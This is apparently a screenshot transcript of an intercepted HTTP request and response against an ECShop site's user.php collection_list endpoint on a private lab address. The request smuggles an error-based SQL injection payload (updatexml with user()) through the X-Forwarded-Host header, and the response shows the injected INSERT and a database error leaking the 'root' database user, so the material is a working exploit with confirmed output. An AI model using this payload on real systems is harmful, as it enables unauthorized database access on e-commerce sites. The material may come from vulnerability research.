 Request
Raw Params Headers Hex
1 GET /user.php?act=collection_list HTTP/1.1
2 Host: 192.168.1.162:8080
3 X-Forwarded-Host: 45ea207d7a2b68c49582d2d22adf953apay_log|s:44:"1' and
updatexml(1,repeat(user(),2),1) and '";|
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Accept-Language: en
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.122 Safari/537.36
8 Cookie: ECS_ID=f7b1398a0fdc189b691a6f1c969911ac1eea8fca;ECS[password]=
445ac05c4ae0555ed091bb977b08581f;ECS[user_id]=3;ECS[username]=demo;ECS[visit_times]=2;ECSCP_ID=
1a8bddd69b3b81efbe441a185ac52e7d24852d87;PHPSESSID=bb2033d66975ff7c2be29896d2d4260c;real_ipd=
172.18.0.1;
9 Connection: close
10
11
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 26 Sep 2021 12:42:04 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/5.6.40
5 Cache-control: private
6 Vary: Accept-Encoding
7 Content-Length: 507
8 Connection: close
9 Content-Type: text/html; charset=utf-8
10
11 <b>MySQL server error report:Array
12 (
13 [0] => Array
14 (
15 [message] => MySQL Query Error
16 )
17
18 [1] => Array
19 (
20 [sql] => INSERT INTO `ecshop`.`ecs_pay_log` (order_id, order_amount, order_type,
is_paid) VALUES  ('1' and updatexml(1,repeat(user(),2),1) and '', '', '1', '0')
21 )
22
23 [2] => Array
24 (
25 [error] => XPATH syntax error: '@172.18.0.3root@172.18.0.3'
26 )
27
28 [3] => Array
29 (
30 [errno] => 1105
31 )
32
33 )
34